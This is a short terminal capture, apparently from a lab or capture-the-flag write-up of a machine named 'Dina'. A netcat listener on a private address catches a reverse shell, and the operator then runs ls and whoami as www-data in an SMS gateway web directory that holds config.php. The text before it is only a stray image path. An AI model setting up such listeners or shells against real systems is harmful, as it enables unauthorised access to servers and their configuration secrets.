 ┌──(root💀kali)-[~]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.110.142: inverse host lookup failed: Unknown host
connect to [192.168.110.132] from (UNKNOWN) [192.168.110.142] 52398
bash: no job control in this shell
www-data@Dina:/var/www/SecreTSMSgatwayLogin$ ls
ls
config-dist.php
config.php
inc
index.php
init.php
lib
plugin
storage
www-data@Dina:/var/www/SecreTSMSgatwayLogin$ whoami
whoami
www-data